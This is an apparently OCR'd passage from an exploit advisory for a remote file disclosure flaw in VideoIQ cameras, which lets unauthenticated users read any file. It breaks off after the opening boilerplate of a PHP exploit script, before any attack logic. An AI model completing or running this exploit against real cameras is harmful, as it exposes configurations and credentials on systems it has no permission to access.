
Camera Login"

# Version Affected 	: All Versions

# Vendor Homepage	: 
http://avigilon.com

# CVE				: N/A

# Description		: VideoIQ is 
vulnerable to remote file disclosure 
which allows to any unauthenticated 
user read any file system including 
file configurations.

###

# Exploit code:

error_reporting(0);

$error[0] = "[!] This script is 
intended to be launched from the cli.";

if(php_sapi_name() <> "cli")

	die($error[0]);
